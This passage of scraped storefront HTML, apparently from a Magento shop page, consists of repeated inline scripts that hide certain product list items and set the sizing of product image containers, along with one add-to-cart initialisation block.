    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-720  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem87uZSknaArray = document.querySelectorAll('li#product-item_1828');
    if(elem87uZSknaArray.length !== 'undefined'){
        elem87uZSknaArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1828");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1828  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemzMGB7FvuArray = document.querySelectorAll('li#product-item_929');
    if(elemzMGB7FvuArray.length !== 'undefined'){
        elemzMGB7FvuArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-929");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-929  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemSp64FA7jArray = document.querySelectorAll('li#product-item_1119');
    if(elemSp64FA7jArray.length !== 'undefined'){
        elemSp64FA7jArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1119");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1119  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemFg3TokrkArray = document.querySelectorAll('li#product-item_1077');
    if(elemFg3TokrkArray.length !== 'undefined'){
        elemFg3TokrkArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1077");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1077  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemFf4Kt1tyArray = document.querySelectorAll('li#product-item_1185');
    if(elemFf4Kt1tyArray.length !== 'undefined'){
        elemFf4Kt1tyArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1185");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1185  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text/x-magento-init">
            {
                "[data-role=tocart-form], .form.map.checkout": {
                    "catalogAddToCart": {
                        "product_sku": "JK\u002DMP09"
                    }
                }
            }</script>
<script type="text&#x2F;javascript">    var elemKxJlNKL5Array = document.querySelectorAll('li#product-item_2131');
    if(elemKxJlNKL5Array.length !== 'undefined'){
        elemKxJlNKL5Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2131");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2131  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemPGAT81M2Array = document.querySelectorAll('li#product-item_1711');
    if(elemPGAT81M2Array.length !== 'undefined'){
        elemPGAT81M2Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1711");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1711  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemk6UuFztDArray = document.querySelectorAll('li#product-item_1846');
    if(elemk6UuFztDArray.length !== 'undefined'){
        elemk6UuFztDArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1846");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1846  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem1gvjRjjHArray = document.querySelectorAll('li#product-item_313');
    if(elem1gvjRjjHArray.length !== 'undefined'){
        elem1gvjRjjHArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-313");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-313  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemWtzbAJLRArray = document.querySelectorAll('li#product-item_1802');
    if(elemWtzbAJLRArray.length !== 'undefined'){
        elemWtzbAJLRArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1802");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1802  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemj4hbrqPtArray = document.querySelectorAll('li#product-item_1993');
    if(elemj4hbrqPtArray.length !== 'undefined'){
        elemj4hbrqPtArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1993");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1993  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemhJfh8VDVArray = document.querySelectorAll('li#product-item_2144');
    if(elemhJfh8VDVArray.length !== 'undefined'){
        elemhJfh8VDVArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2144");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2144  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemkqUfnRkxArray = document.querySelectorAll('li#product-item_1754');
    if(elemkqUfnRkxArray.length !== 'undefined'){
        elemkqUfnRkxArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">    var elembQ75Kl6TArray = document.querySelectorAll('li#product-item_1850');
    if(elembQ75Kl6TArray.length !== 'undefined'){
        elembQ75Kl6TArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1850");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1850  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem1BE0W7ltArray = document.querySelectorAll('li#product-item_612');
    if(elem1BE0W7ltArray.length !== 'undefined'){
        elem1BE0W7ltArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-612");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-612  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemkruOllNfArray = document.querySelectorAll('li#product-item_1807');
    if(elemkruOllNfArray.length !== 'undefined'){
        elemkruOllNfArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1807");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1807  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemoTzdMM5YArray = document.querySelectorAll('li#product-item_2034');
    if(elemoTzdMM5YArray.length !== 'undefined'){
        elemoTzdMM5YArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2034");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2034  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemLh6R2J12Array = document.querySelectorAll('li#product-item_1770');
    if(elemLh6R2J12Array.length !== 'undefined'){
        elemLh6R2J12Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1770");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1770  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemREQ5Oc1yArray = document.querySelectorAll('li#product-item_1856');
    if(elemREQ5Oc1yArray.length !== 'undefined'){
        elemREQ5Oc1yArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1856");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1856  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemWCxPuFnAArray = document.querySelectorAll('li#product-item_1001');
    if(elemWCxPuFnAArray.length !== 'undefined'){
        elemWCxPuFnAArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1001");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1001  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemyu6aMS0CArray = document.querySelectorAll('li#product-item_1812');
    if(elemyu6aMS0CArray.length !== 'undefined'){
        elemyu6aMS0CArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1812");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1812  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemheky8NFCArray = document.querySelectorAll('li#product-item_2048');
    if(elemheky8NFCArray.length !== 'undefined'){
        elemheky8NFCArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2048");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2048  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemgRCrrI8BArray = document.querySelectorAll('li#product-item_1780');
    if(elemgRCrrI8BArray.length !== 'undefined'){
        elemgRCrrI8BArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1780");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1780  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem4ihO6JTGArray = document.querySelectorAll('li#product-item_1858');
    if(elem4ihO6JTGArray.length !== 'undefined'){
        elem4ihO6JTGArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1858");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1858  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemAEfkvisUArray = document.querySelectorAll('li#product-item_1254');
    if(elemAEfkvisUArray.length !== 'undefined'){
        elemAEfkvisUArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1254");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1254  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemcpDSCq3IArray = document.querySelectorAll('li#product-item_1831');
    if(elemcpDSCq3IArray.length !== 'undefined'){
        elemcpDSCq3IArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1831");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1831  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem3pcRrhdGArray = document.querySelectorAll('li#product-item_2053');
    if(elem3pcRrhdGArray.length !== 'undefined'){
        elem3pcRrhdGArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2053");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2053  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemazq3wPW7Array = document.querySelectorAll('li#product-item_1784');
    if(elemazq3wPW7Array.length !== 'undefined'){
        elemazq3wPW7Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1784");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1784  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemBsyuHFfcArray = document.querySelectorAll('li#product-item_1861');
    if(elemBsyuHFfcArray.length !== 'undefined'){
        elemBsyuHFfcArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1861");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1861  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemN0AjP5BzArray = document.querySelectorAll('li#product-item_1342');
    if(elemN0AjP5BzArray.length !== 'undefined'){
        elemN0AjP5BzArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1342");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1342  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemOxs9RJ7aArray = document.querySelectorAll('li#product-item_1835');
    if(elemOxs9RJ7aArray.length !== 'undefined'){
        elemOxs9RJ7aArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1835");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1835  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemVQqzOnVYArray = document.querySelectorAll('li#product-item_2120');
    if(elemVQqzOnVYArray.length !== 'undefined'){
        elemVQqzOnVYArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2120");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2120  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemB1a8OtuoArray = document.querySelectorAll('li#product-item_1788');
    if(elemB1a8OtuoArray.length !== 'undefined'){
        elemB1a8OtuoArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1788");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1788  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemimRm3lOCArray = document.querySelectorAll('li#product-item_1866');
    if(elemimRm3lOCArray.length !== 'undefined'){
        elemimRm3lOCArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1866");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1866  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemtRGRkqifArray = document.querySelectorAll('li#product-item_2122');
    if(elemtRGRkqifArray.length !== 'undefined'){
        elemtRGRkqifArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2122");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2122  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemX3Kf1exOArray = document.querySelectorAll('li#product-item_1359');
    if(elemX3Kf1exOArray.length !== 'undefined'){
        elemX3Kf1exOArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1359");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1359  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemAGSCjtCLArray = document.querySelectorAll('li#product-item_1839');
    if(elemAGSCjtCLArray.length !== 'undefined'){
        elemAGSCjtCLArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1839");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1839  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemB85Fk7nGArray = document.querySelectorAll('li#product-item_231');
    if(elemB85Fk7nGArray.length !== 'undefined'){
        elemB85Fk7nGArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-231");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-231  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemvhpQQyhFArray = document.querySelectorAll('li#product-item_1791');
    if(elemvhpQQyhFArray.length !== 'undefined'){
        elemvhpQQyhFArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1791");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1791  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemvcClAQXRArray = document.querySelectorAll('li#product-item_1870');
    if(elemvcClAQXRArray.length !== 'undefined'){
        elemvcClAQXRArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1870");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1870  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemYq2maagXArray = document.querySelectorAll('li#product-item_2126');
    if(elemYq2maagXArray.length !== 'undefined'){
        elemYq2maagXArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2126");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2126  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemehPDDMgUArray = document.querySelectorAll('li#product-item_1679');
    if(elemehPDDMgUArray.length !== 'undefined'){
        elemehPDDMgUArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1679");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1679  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemFn7aqQe7Array = document.querySelectorAll('li#product-item_1843');
    if(elemFn7aqQe7Array.length !== 'undefined'){
        elemFn7aqQe7Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1843");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1843  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemL4204kAOArray = document.querySelectorAll('li#product-item_306');
    if(elemL4204kAOArray.length !== 'undefined'){
        elemL4204kAOArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-306");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-306  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem0h12I3BDArray = document.querySelectorAll('li#product-item_1797');
    if(elem0h12I3BDArray.length !== 'undefined'){
        elem0h12I3BDArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1797");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1797  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
